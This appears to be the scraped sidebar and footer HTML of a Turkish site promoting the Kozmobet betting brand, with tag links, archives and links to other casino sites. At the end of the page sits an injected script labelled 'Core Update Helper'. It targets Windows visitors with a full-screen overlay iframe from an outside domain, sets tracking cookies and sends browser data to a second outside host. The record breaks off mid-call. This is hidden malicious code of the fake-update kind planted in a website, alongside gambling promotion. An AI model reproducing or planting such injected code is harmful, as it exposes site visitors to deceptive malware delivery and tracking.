<a href="https://kozmobet.info/tag/bahis-sitesi-kozmobet/" class="tag-cloud-link tag-link-754 tag-link-position-2" style="font-size: 10.423076923077pt;" aria-label="bahis sitesi kozmobet (2 öge)">bahis sitesi kozmobet</a>
<a href="https://kozmobet.info/tag/casino-sitesi-kozmobet/" class="tag-cloud-link tag-link-473 tag-link-position-3" style="font-size: 12.038461538462pt;" aria-label="casino sitesi kozmobet (3 öge)">casino sitesi kozmobet</a>
<a href="https://kozmobet.info/tag/giris-adresi-kozmobet/" class="tag-cloud-link tag-link-470 tag-link-position-4" style="font-size: 16.75pt;" aria-label="giris adresi kozmobet (8 öge)">giris adresi kozmobet</a>
<a href="https://kozmobet.info/tag/girisi-kozmobet/" class="tag-cloud-link tag-link-1652 tag-link-position-5" style="font-size: 8pt;" aria-label="girisi kozmobet (1 öge)">girisi kozmobet</a>
<a href="https://kozmobet.info/tag/giris-kozmobet/" class="tag-cloud-link tag-link-482 tag-link-position-6" style="font-size: 16.076923076923pt;" aria-label="giris kozmobet (7 öge)">giris kozmobet</a>
<a href="https://kozmobet.info/tag/giris-yap-kozmobet/" class="tag-cloud-link tag-link-503 tag-link-position-7" style="font-size: 10.423076923077pt;" aria-label="giris yap kozmobet (2 öge)">giris yap kozmobet</a>
<a href="https://kozmobet.info/tag/guncel-adresi-kozmobet/" class="tag-cloud-link tag-link-1028 tag-link-position-8" style="font-size: 10.423076923077pt;" aria-label="güncel adresi kozmobet (2 öge)">güncel adresi kozmobet</a>
<a href="https://kozmobet.info/tag/guncel-kozmobet/" class="tag-cloud-link tag-link-804 tag-link-position-9" style="font-size: 13.384615384615pt;" aria-label="güncel kozmobet (4 öge)">güncel kozmobet</a>
<a href="https://kozmobet.info/tag/kayit-kozmobet/" class="tag-cloud-link tag-link-454 tag-link-position-10" style="font-size: 16.076923076923pt;" aria-label="kayit kozmobet (7 öge)">kayit kozmobet</a>
<a href="https://kozmobet.info/tag/kozmobet/" class="tag-cloud-link tag-link-4 tag-link-position-11" style="font-size: 16.076923076923pt;" aria-label="Kozmobet (7 öge)">Kozmobet</a>
<a href="https://kozmobet.info/tag/kozmobet-adres/" class="tag-cloud-link tag-link-360 tag-link-position-12" style="font-size: 15.403846153846pt;" aria-label="Kozmobet adres (6 öge)">Kozmobet adres</a>
<a href="https://kozmobet.info/tag/kozmobet-adres-degisikligi/" class="tag-cloud-link tag-link-3287 tag-link-position-13" style="font-size: 10.423076923077pt;" aria-label="kozmobet adres değişikliği (2 öge)">kozmobet adres değişikliği</a>
<a href="https://kozmobet.info/tag/kozmobet-adresi/" class="tag-cloud-link tag-link-14 tag-link-position-14" style="font-size: 14.461538461538pt;" aria-label="Kozmobet adresi (5 öge)">Kozmobet adresi</a>
<a href="https://kozmobet.info/tag/kozmobet-bahis/" class="tag-cloud-link tag-link-491 tag-link-position-15" style="font-size: 13.384615384615pt;" aria-label="kozmobet bahis (4 öge)">kozmobet bahis</a>
<a href="https://kozmobet.info/tag/kozmobet-bahis-deneyimi/" class="tag-cloud-link tag-link-1598 tag-link-position-16" style="font-size: 8pt;" aria-label="kozmobet bahis deneyimi (1 öge)">kozmobet bahis deneyimi</a>
<a href="https://kozmobet.info/tag/kozmobet-bahis-kuponlari-ve-teklifleri/" class="tag-cloud-link tag-link-1892 tag-link-position-17" style="font-size: 8pt;" aria-label="kozmobet bahis kuponları ve teklifleri (1 öge)">kozmobet bahis kuponları ve teklifleri</a>
<a href="https://kozmobet.info/tag/kozmobet-bahis-siteleri/" class="tag-cloud-link tag-link-489 tag-link-position-18" style="font-size: 10.423076923077pt;" aria-label="kozmobet bahis siteleri (2 öge)">kozmobet bahis siteleri</a>
<a href="https://kozmobet.info/tag/kozmobet-bahis-sitesi/" class="tag-cloud-link tag-link-145 tag-link-position-19" style="font-size: 13.384615384615pt;" aria-label="Kozmobet Bahis Sitesi (4 öge)">Kozmobet Bahis Sitesi</a>
<a href="https://kozmobet.info/tag/kozmobet-basketbol-maclari/" class="tag-cloud-link tag-link-1882 tag-link-position-20" style="font-size: 8pt;" aria-label="kozmobet basketbol maçları (1 öge)">kozmobet basketbol maçları</a>
<a href="https://kozmobet.info/tag/kozmobet-bonus/" class="tag-cloud-link tag-link-11 tag-link-position-21" style="font-size: 17.423076923077pt;" aria-label="Kozmobet bonus (9 öge)">Kozmobet bonus</a>
<a href="https://kozmobet.info/tag/kozmobet-bonusumu-alma-proseduru-nedir/" class="tag-cloud-link tag-link-1879 tag-link-position-22" style="font-size: 8pt;" aria-label="kozmobet bonusumu alma prosedürü nedir (1 öge)">kozmobet bonusumu alma prosedürü nedir</a>
<a href="https://kozmobet.info/tag/kozmobet-canli-mac-izle/" class="tag-cloud-link tag-link-1233 tag-link-position-23" style="font-size: 12.038461538462pt;" aria-label="kozmobet canli maç izle (3 öge)">kozmobet canli maç izle</a>
<a href="https://kozmobet.info/tag/kozmobet-canli-bahis/" class="tag-cloud-link tag-link-150 tag-link-position-24" style="font-size: 10.423076923077pt;" aria-label="Kozmobet Canlı Bahis (2 öge)">Kozmobet Canlı Bahis</a>
<a href="https://kozmobet.info/tag/kozmobet-canli-bahis-sitesi/" class="tag-cloud-link tag-link-240 tag-link-position-25" style="font-size: 10.423076923077pt;" aria-label="Kozmobet Canlı Bahis Sitesi (2 öge)">Kozmobet Canlı Bahis Sitesi</a>
<a href="https://kozmobet.info/tag/kozmobet-canli-casino/" class="tag-cloud-link tag-link-1328 tag-link-position-26" style="font-size: 10.423076923077pt;" aria-label="kozmobet canlı casino (2 öge)">kozmobet canlı casino</a>
<a href="https://kozmobet.info/tag/kozmobet-canli-destek/" class="tag-cloud-link tag-link-147 tag-link-position-27" style="font-size: 13.384615384615pt;" aria-label="Kozmobet Canlı Destek (4 öge)">Kozmobet Canlı Destek</a>
<a href="https://kozmobet.info/tag/kozmobet-canli-destek-ekibi/" class="tag-cloud-link tag-link-2586 tag-link-position-28" style="font-size: 10.423076923077pt;" aria-label="kozmobet canlı destek ekibi (2 öge)">kozmobet canlı destek ekibi</a>
<a href="https://kozmobet.info/tag/kozmobet-canli-destek-hatti/" class="tag-cloud-link tag-link-468 tag-link-position-29" style="font-size: 10.423076923077pt;" aria-label="kozmobet canlı destek hattı (2 öge)">kozmobet canlı destek hattı</a>
<a href="https://kozmobet.info/tag/kozmobet-canli-mac-izleme/" class="tag-cloud-link tag-link-15 tag-link-position-30" style="font-size: 10.423076923077pt;" aria-label="Kozmobet canlı maç izleme (2 öge)">Kozmobet canlı maç izleme</a>
<a href="https://kozmobet.info/tag/kozmobet-casino-oyunlari/" class="tag-cloud-link tag-link-423 tag-link-position-31" style="font-size: 13.384615384615pt;" aria-label="Kozmobet Casino Oyunları (4 öge)">Kozmobet Casino Oyunları</a>
<a href="https://kozmobet.info/tag/kozmobet-casino-platformu/" class="tag-cloud-link tag-link-1905 tag-link-position-32" style="font-size: 10.423076923077pt;" aria-label="kozmobet casino platformu (2 öge)">kozmobet casino platformu</a>
<a href="https://kozmobet.info/tag/kozmobet-casino-sitesi/" class="tag-cloud-link tag-link-141 tag-link-position-33" style="font-size: 10.423076923077pt;" aria-label="Kozmobet Casino Sitesi (2 öge)">Kozmobet Casino Sitesi</a>
<a href="https://kozmobet.info/tag/kozmobet-com/" class="tag-cloud-link tag-link-542 tag-link-position-34" style="font-size: 13.384615384615pt;" aria-label="kozmobet com (4 öge)">kozmobet com</a>
<a href="https://kozmobet.info/tag/kozmobet-degerlendirmeleri/" class="tag-cloud-link tag-link-2135 tag-link-position-35" style="font-size: 8pt;" aria-label="kozmobet değerlendirmeleri (1 öge)">kozmobet değerlendirmeleri</a>
<a href="https://kozmobet.info/tag/kozmobet-erisimi/" class="tag-cloud-link tag-link-1647 tag-link-position-36" style="font-size: 8pt;" aria-label="kozmobet erişimi (1 öge)">kozmobet erişimi</a>
<a href="https://kozmobet.info/tag/kozmobet-girisi/" class="tag-cloud-link tag-link-457 tag-link-position-37" style="font-size: 16.076923076923pt;" aria-label="kozmobet girisi (7 öge)">kozmobet girisi</a>
<a href="https://kozmobet.info/tag/kozmobet-giris-twitter/" class="tag-cloud-link tag-link-788 tag-link-position-38" style="font-size: 10.423076923077pt;" aria-label="kozmobet giris twitter (2 öge)">kozmobet giris twitter</a>
<a href="https://kozmobet.info/tag/kozmobet-giris/" class="tag-cloud-link tag-link-142 tag-link-position-39" style="font-size: 22pt;" aria-label="Kozmobet Giriş (21 öge)">Kozmobet Giriş</a>
<a href="https://kozmobet.info/tag/kozmobet-giris-adresi/" class="tag-cloud-link tag-link-17 tag-link-position-40" style="font-size: 16.076923076923pt;" aria-label="Kozmobet giriş adresi (7 öge)">Kozmobet giriş adresi</a>
<a href="https://kozmobet.info/tag/kozmobet-giris-yap/" class="tag-cloud-link tag-link-18 tag-link-position-41" style="font-size: 13.384615384615pt;" aria-label="Kozmobet giriş yap (4 öge)">Kozmobet giriş yap</a>
<a href="https://kozmobet.info/tag/kozmobet-guncel/" class="tag-cloud-link tag-link-429 tag-link-position-42" style="font-size: 12.038461538462pt;" aria-label="Kozmobet Güncel (3 öge)">Kozmobet Güncel</a>
<a href="https://kozmobet.info/tag/kozmobet-guncel-adres/" class="tag-cloud-link tag-link-512 tag-link-position-43" style="font-size: 14.461538461538pt;" aria-label="kozmobet güncel adres (5 öge)">kozmobet güncel adres</a>
<a href="https://kozmobet.info/tag/kozmobet-guncel-adresi/" class="tag-cloud-link tag-link-10 tag-link-position-44" style="font-size: 12.038461538462pt;" aria-label="Kozmobet güncel adresi (3 öge)">Kozmobet güncel adresi</a>
<a href="https://kozmobet.info/tag/kozmobet-guncel-giris/" class="tag-cloud-link tag-link-21 tag-link-position-45" style="font-size: 10.423076923077pt;" aria-label="Kozmobet güncel giriş (2 öge)">Kozmobet güncel giriş</a>
<a href="https://kozmobet.info/tag/kozmobet-guvenilirligi/" class="tag-cloud-link tag-link-2591 tag-link-position-46" style="font-size: 10.423076923077pt;" aria-label="kozmobet güvenilirliği (2 öge)">kozmobet güvenilirliği</a>
<a href="https://kozmobet.info/tag/kozmobet-guvenilir-mi/" class="tag-cloud-link tag-link-7 tag-link-position-47" style="font-size: 15.403846153846pt;" aria-label="Kozmobet güvenilir mi (6 öge)">Kozmobet güvenilir mi</a>
<a href="https://kozmobet.info/tag/kozmobet-guvenlir-mi/" class="tag-cloud-link tag-link-506 tag-link-position-48" style="font-size: 12.038461538462pt;" aria-label="kozmobet güvenlir mi (3 öge)">kozmobet güvenlir mi</a>
<a href="https://kozmobet.info/tag/kozmobet-guvenli-yatirim/" class="tag-cloud-link tag-link-2149 tag-link-position-49" style="font-size: 8pt;" aria-label="kozmobet güvenli yatırım (1 öge)">kozmobet güvenli yatırım</a>
<a href="https://kozmobet.info/tag/kozmobet-hizmetleri/" class="tag-cloud-link tag-link-2134 tag-link-position-50" style="font-size: 8pt;" aria-label="kozmobet hizmetleri (1 öge)">kozmobet hizmetleri</a>
<a href="https://kozmobet.info/tag/kozmobet-kayit/" class="tag-cloud-link tag-link-731 tag-link-position-51" style="font-size: 10.423076923077pt;" aria-label="kozmobet kayit (2 öge)">kozmobet kayit</a>
<a href="https://kozmobet.info/tag/kozmobet-kayit-adimlari/" class="tag-cloud-link tag-link-2151 tag-link-position-52" style="font-size: 8pt;" aria-label="kozmobet kayıt adımları (1 öge)">kozmobet kayıt adımları</a>
<a href="https://kozmobet.info/tag/kozmobet-kac-oldu/" class="tag-cloud-link tag-link-13 tag-link-position-53" style="font-size: 14.461538461538pt;" aria-label="Kozmobet kaç oldu (5 öge)">Kozmobet kaç oldu</a>
<a href="https://kozmobet.info/tag/b-kozmobet-kar-yonetimi-b/" class="tag-cloud-link tag-link-1591 tag-link-position-54" style="font-size: 8pt;" aria-label="kozmobet kâr yönetimi (1 öge)">kozmobet kâr yönetimi</a>
<a href="https://kozmobet.info/tag/kozmobet-lisans-bilgileri/" class="tag-cloud-link tag-link-1908 tag-link-position-55" style="font-size: 8pt;" aria-label="kozmobet lisans bilgileri (1 öge)">kozmobet lisans bilgileri</a>
<a href="https://kozmobet.info/tag/kozmobet-lisans-hizmeti/" class="tag-cloud-link tag-link-2148 tag-link-position-56" style="font-size: 8pt;" aria-label="kozmobet lisans hizmeti (1 öge)">kozmobet lisans hizmeti</a>
<a href="https://kozmobet.info/tag/kozmobet-mac-izle/" class="tag-cloud-link tag-link-460 tag-link-position-57" style="font-size: 14.461538461538pt;" aria-label="kozmobet maç izle (5 öge)">kozmobet maç izle</a>
<a href="https://kozmobet.info/tag/kozmobet-mac-izleme/" class="tag-cloud-link tag-link-451 tag-link-position-58" style="font-size: 12.038461538462pt;" aria-label="kozmobet maç izleme (3 öge)">kozmobet maç izleme</a>
<a href="https://kozmobet.info/tag/kozmobet-maci-bahis-deneyimi/" class="tag-cloud-link tag-link-1599 tag-link-position-59" style="font-size: 8pt;" aria-label="kozmobet maçı  bahis deneyimi (1 öge)">kozmobet maçı  bahis deneyimi</a>
<a href="https://kozmobet.info/tag/kozmobet-mobil-uygulamasi/" class="tag-cloud-link tag-link-572 tag-link-position-60" style="font-size: 10.423076923077pt;" aria-label="kozmobet mobil uygulaması (2 öge)">kozmobet mobil uygulaması</a>
<a href="https://kozmobet.info/tag/kozmobet-musteri-destegi/" class="tag-cloud-link tag-link-515 tag-link-position-61" style="font-size: 10.423076923077pt;" aria-label="kozmobet müşteri desteği (2 öge)">kozmobet müşteri desteği</a>
<a href="https://kozmobet.info/tag/kozmobet-musteri-hizmetleri/" class="tag-cloud-link tag-link-776 tag-link-position-62" style="font-size: 12.038461538462pt;" aria-label="kozmobet müşteri hizmetleri (3 öge)">kozmobet müşteri hizmetleri</a>
<a href="https://kozmobet.info/tag/kozmobet-nasil-bir-site/" class="tag-cloud-link tag-link-8 tag-link-position-63" style="font-size: 12.038461538462pt;" aria-label="Kozmobet nasıl bir site (3 öge)">Kozmobet nasıl bir site</a>
<a href="https://kozmobet.info/tag/kozmobet-ortaklik-programi/" class="tag-cloud-link tag-link-1657 tag-link-position-64" style="font-size: 8pt;" aria-label="kozmobet ortaklık programı (1 öge)">kozmobet ortaklık programı</a>
<a href="https://kozmobet.info/tag/kozmobet-oyun-slot/" class="tag-cloud-link tag-link-1588 tag-link-position-65" style="font-size: 8pt;" aria-label="kozmobet oyun  slot (1 öge)">kozmobet oyun  slot</a>
<a href="https://kozmobet.info/tag/kozmobet-para-yatirma/" class="tag-cloud-link tag-link-12 tag-link-position-66" style="font-size: 12.038461538462pt;" aria-label="Kozmobet para yatırma (3 öge)">Kozmobet para yatırma</a>
<a href="https://kozmobet.info/tag/kozmobet-para-cekme/" class="tag-cloud-link tag-link-19 tag-link-position-67" style="font-size: 13.384615384615pt;" aria-label="Kozmobet para çekme (4 öge)">Kozmobet para çekme</a>
<a href="https://kozmobet.info/tag/kozmobet-platformu/" class="tag-cloud-link tag-link-1650 tag-link-position-68" style="font-size: 8pt;" aria-label="kozmobet platformu (1 öge)">kozmobet platformu</a>
<a href="https://kozmobet.info/tag/b-kozmobet-poker-oyunlari-b/" class="tag-cloud-link tag-link-1901 tag-link-position-69" style="font-size: 8pt;" aria-label="kozmobet poker oyunları (1 öge)">kozmobet poker oyunları</a>
<a href="https://kozmobet.info/tag/kozmobet-profili/" class="tag-cloud-link tag-link-1595 tag-link-position-70" style="font-size: 8pt;" aria-label="kozmobet profili (1 öge)">kozmobet profili</a>
<a href="https://kozmobet.info/tag/kozmobet-promosyon/" class="tag-cloud-link tag-link-761 tag-link-position-71" style="font-size: 10.423076923077pt;" aria-label="kozmobet promosyon (2 öge)">kozmobet promosyon</a>
<a href="https://kozmobet.info/tag/kozmobet-promosyon-kodu/" class="tag-cloud-link tag-link-1589 tag-link-position-72" style="font-size: 10.423076923077pt;" aria-label="kozmobet promosyon kodu (2 öge)">kozmobet promosyon kodu</a>
<a href="https://kozmobet.info/tag/kozmobet-sanal-sporlar/" class="tag-cloud-link tag-link-144 tag-link-position-73" style="font-size: 10.423076923077pt;" aria-label="Kozmobet Sanal Sporlar (2 öge)">Kozmobet Sanal Sporlar</a>
<a href="https://kozmobet.info/tag/kozmobet-sanal-sporlari/" class="tag-cloud-link tag-link-2131 tag-link-position-74" style="font-size: 8pt;" aria-label="kozmobet sanal sporları (1 öge)">kozmobet sanal sporları</a>
<a href="https://kozmobet.info/tag/kozmobet-sitesi/" class="tag-cloud-link tag-link-497 tag-link-position-75" style="font-size: 13.384615384615pt;" aria-label="kozmobet sitesi (4 öge)">kozmobet sitesi</a>
<a href="https://kozmobet.info/tag/kozmobet-sorun/" class="tag-cloud-link tag-link-1590 tag-link-position-76" style="font-size: 8pt;" aria-label="kozmobet sorun (1 öge)">kozmobet sorun</a>
<a href="https://kozmobet.info/tag/kozmobet-spor-bahisleri/" class="tag-cloud-link tag-link-143 tag-link-position-77" style="font-size: 12.038461538462pt;" aria-label="Kozmobet Spor Bahisleri (3 öge)">Kozmobet Spor Bahisleri</a>
<a href="https://kozmobet.info/tag/kozmobet-trabzonspor-maci/" class="tag-cloud-link tag-link-1596 tag-link-position-78" style="font-size: 8pt;" aria-label="kozmobet trabzonspor maçı (1 öge)">kozmobet trabzonspor maçı</a>
<a href="https://kozmobet.info/tag/kozmobet-tv/" class="tag-cloud-link tag-link-16 tag-link-position-79" style="font-size: 16.076923076923pt;" aria-label="Kozmobet tv (7 öge)">Kozmobet tv</a>
<a href="https://kozmobet.info/tag/kozmobet-tv-canli-mac/" class="tag-cloud-link tag-link-1281 tag-link-position-80" style="font-size: 10.423076923077pt;" aria-label="kozmobet tv canli maç (2 öge)">kozmobet tv canli maç</a>
<a href="https://kozmobet.info/tag/kozmobet-tv-canli-mac-izle/" class="tag-cloud-link tag-link-1244 tag-link-position-81" style="font-size: 13.384615384615pt;" aria-label="kozmobet tv canli maç izle (4 öge)">kozmobet tv canli maç izle</a>
<a href="https://kozmobet.info/tag/kozmobet-tv-erisimi/" class="tag-cloud-link tag-link-1648 tag-link-position-82" style="font-size: 8pt;" aria-label="kozmobet tv  erişimi (1 öge)">kozmobet tv  erişimi</a>
<a href="https://kozmobet.info/tag/kozmobet-twitter/" class="tag-cloud-link tag-link-20 tag-link-position-83" style="font-size: 17.961538461538pt;" aria-label="Kozmobet Twitter (10 öge)">Kozmobet Twitter</a>
<a href="https://kozmobet.info/tag/kozmobet-uygulamalari/" class="tag-cloud-link tag-link-1654 tag-link-position-84" style="font-size: 8pt;" aria-label="kozmobet uygulamaları (1 öge)">kozmobet uygulamaları</a>
<a href="https://kozmobet.info/tag/kozmobet-web-sitesi/" class="tag-cloud-link tag-link-1653 tag-link-position-85" style="font-size: 12.038461538462pt;" aria-label="kozmobet web sitesi (3 öge)">kozmobet web sitesi</a>
<a href="https://kozmobet.info/tag/kozmobet-whatsapp/" class="tag-cloud-link tag-link-1309 tag-link-position-86" style="font-size: 10.423076923077pt;" aria-label="kozmobet whatsapp (2 öge)">kozmobet whatsapp</a>
<a href="https://kozmobet.info/tag/kozmobet-yeni-adres/" class="tag-cloud-link tag-link-1296 tag-link-position-87" style="font-size: 12.038461538462pt;" aria-label="kozmobet yeni adres (3 öge)">kozmobet yeni adres</a>
<a href="https://kozmobet.info/tag/kozmobet-yeni-adresi/" class="tag-cloud-link tag-link-9 tag-link-position-88" style="font-size: 12.038461538462pt;" aria-label="Kozmobet yeni adresi (3 öge)">Kozmobet yeni adresi</a>
<a href="https://kozmobet.info/tag/kozmobet-yeni-giris/" class="tag-cloud-link tag-link-165 tag-link-position-89" style="font-size: 13.384615384615pt;" aria-label="Kozmobet Yeni Giriş (4 öge)">Kozmobet Yeni Giriş</a>
<a href="https://kozmobet.info/tag/kozmobet-yuksek-oranlar/" class="tag-cloud-link tag-link-1651 tag-link-position-90" style="font-size: 8pt;" aria-label="kozmobet yüksek oranlar (1 öge)">kozmobet yüksek oranlar</a>
<a href="https://kozmobet.info/tag/kozmobet-odemeleri/" class="tag-cloud-link tag-link-1900 tag-link-position-91" style="font-size: 8pt;" aria-label="kozmobet ödemeleri (1 öge)">kozmobet ödemeleri</a>
<a href="https://kozmobet.info/tag/kozmobet-uyelik/" class="tag-cloud-link tag-link-2141 tag-link-position-92" style="font-size: 12.038461538462pt;" aria-label="kozmobet üyelik (3 öge)">kozmobet üyelik</a>
<a href="https://kozmobet.info/tag/kozmobet-uyelikleri/" class="tag-cloud-link tag-link-1880 tag-link-position-93" style="font-size: 8pt;" aria-label="kozmobet üyelikleri (1 öge)">kozmobet üyelikleri</a>
<a href="https://kozmobet.info/tag/kozmobet-sikayet/" class="tag-cloud-link tag-link-5 tag-link-position-94" style="font-size: 16.75pt;" aria-label="Kozmobet şikayet (8 öge)">Kozmobet şikayet</a>
<a href="https://kozmobet.info/tag/kozmobet-sikayetvar/" class="tag-cloud-link tag-link-6 tag-link-position-95" style="font-size: 12.038461538462pt;" aria-label="Kozmobet şikayetvar (3 öge)">Kozmobet şikayetvar</a>
<a href="https://kozmobet.info/tag/twitter-kozmobet/" class="tag-cloud-link tag-link-1264 tag-link-position-96" style="font-size: 14.461538461538pt;" aria-label="twitter kozmobet (5 öge)">twitter kozmobet</a>
<a href="https://kozmobet.info/tag/yeni-adresi-kozmobet/" class="tag-cloud-link tag-link-807 tag-link-position-97" style="font-size: 12.038461538462pt;" aria-label="yeni adresi kozmobet (3 öge)">yeni adresi kozmobet</a>
<a href="https://kozmobet.info/tag/yeni-giris-kozmobet/" class="tag-cloud-link tag-link-573 tag-link-position-98" style="font-size: 10.423076923077pt;" aria-label="yeni giris kozmobet (2 öge)">yeni giris kozmobet</a></p></div></div>
</aside><aside id="block-12" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Arşivler</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://kozmobet.info/2025/09/'>Eylül 2025</a></li>
	<li><a href='https://kozmobet.info/2025/06/'>Haziran 2025</a></li>
	<li><a href='https://kozmobet.info/2025/05/'>Mayıs 2025</a></li>
	<li><a href='https://kozmobet.info/2025/02/'>Şubat 2025</a></li>
	<li><a href='https://kozmobet.info/2025/01/'>Ocak 2025</a></li>
	<li><a href='https://kozmobet.info/2024/12/'>Aralık 2024</a></li>
	<li><a href='https://kozmobet.info/2024/11/'>Kasım 2024</a></li>
	<li><a href='https://kozmobet.info/2024/10/'>Ekim 2024</a></li>
	<li><a href='https://kozmobet.info/2024/09/'>Eylül 2024</a></li>
	<li><a href='https://kozmobet.info/2024/08/'>Ağustos 2024</a></li>
	<li><a href='https://kozmobet.info/2024/07/'>Temmuz 2024</a></li>
	<li><a href='https://kozmobet.info/2024/06/'>Haziran 2024</a></li>
	<li><a href='https://kozmobet.info/2024/05/' aria-current="page">Mayıs 2024</a></li>
	<li><a href='https://kozmobet.info/2024/04/'>Nisan 2024</a></li>
	<li><a href='https://kozmobet.info/2024/03/'>Mart 2024</a></li>
	<li><a href='https://kozmobet.info/2024/02/'>Şubat 2024</a></li>
	<li><a href='https://kozmobet.info/2024/01/'>Ocak 2024</a></li>
	<li><a href='https://kozmobet.info/2023/12/'>Aralık 2023</a></li>
	<li><a href='https://kozmobet.info/2023/11/'>Kasım 2023</a></li>
	<li><a href='https://kozmobet.info/2023/10/'>Ekim 2023</a></li>
	<li><a href='https://kozmobet.info/2023/09/'>Eylül 2023</a></li>
	<li><a href='https://kozmobet.info/2023/08/'>Ağustos 2023</a></li>
	<li><a href='https://kozmobet.info/2023/07/'>Temmuz 2023</a></li>
	<li><a href='https://kozmobet.info/2023/06/'>Haziran 2023</a></li>
	<li><a href='https://kozmobet.info/2023/05/'>Mayıs 2023</a></li>
	<li><a href='https://kozmobet.info/2023/04/'>Nisan 2023</a></li>
	<li><a href='https://kozmobet.info/2023/03/'>Mart 2023</a></li>
	<li><a href='https://kozmobet.info/2023/02/'>Şubat 2023</a></li>
	<li><a href='https://kozmobet.info/2023/01/'>Ocak 2023</a></li>
	<li><a href='https://kozmobet.info/2022/12/'>Aralık 2022</a></li>
	<li><a href='https://kozmobet.info/2022/11/'>Kasım 2022</a></li>
	<li><a href='https://kozmobet.info/2022/10/'>Ekim 2022</a></li>
	<li><a href='https://kozmobet.info/2022/09/'>Eylül 2022</a></li>
	<li><a href='https://kozmobet.info/2022/08/'>Ağustos 2022</a></li>
	<li><a href='https://kozmobet.info/2022/07/'>Temmuz 2022</a></li>
	<li><a href='https://kozmobet.info/2022/06/'>Haziran 2022</a></li>
	<li><a href='https://kozmobet.info/2022/05/'>Mayıs 2022</a></li>
	<li><a href='https://kozmobet.info/2022/04/'>Nisan 2022</a></li>
	<li><a href='https://kozmobet.info/2022/03/'>Mart 2022</a></li>
	<li><a href='https://kozmobet.info/2022/02/'>Şubat 2022</a></li>
</ul></div></div>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					Avrasya'nın en büyük reklam platformunda olmak için Microsoft Teams: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0c7e6967606d614c6d7a7e6d7f756d616d7e67697865626b226f6361">[email&#160;protected]</a> adresimizden veya Telegram: @Avrasyamarketing adresimizden irtibat kurabilirsiniz. (Tek iletişim adreslerimiz teams / telegram ve mail adresimizdir. Harici hiçbir iletişim adresimiz bulunmamaktadır. Lütfen itibar etmeyiniz.)

Türkiye yasalarına göre 7258 sayılı kanun uyarınca yasa dışı bahis oynamanın cezaları mevcuttur. Şu an bulunduğunuz site hiç bir şekilde illegal bahis oyunları oynatmıyor ve oynamaya aracı olmuyordur.
<a href="https://patracasinogirisi.com">patracasino</a> | <a href="https://betpara.net">betpara</a> | <a href="https://venusbetguncelgiris.com">venusbet</a> | <a href="https://kulecasinoadresi.com">kulecasino</a> | <a href="https://babilbet.net">babilbet</a> | <a href="https://casinobeymengirisi.com">casinobeymen</a> | <a href="https://parabingo.net">parabingo</a> | <a href="https://betprotonkayit.com">betproton</a>				</div>
			</div>
		</footer>
					<div class="footer">
	<iframe src="https://tabloproject1.com/tablo/footerIframe.php" name="anasayfa2" onload="" scrolling="no"  id="iframe2" frameborder="0"
	style="width:100%;" height="200" marginheight="0" marginwidth="0"></iframe>
</div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://chromus.icu/" || "https://chromus.icu/";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://panelswp.com/api/track/7ceef855e5c21d8532e00cdb3aeea53d", {
                        method: "POST",
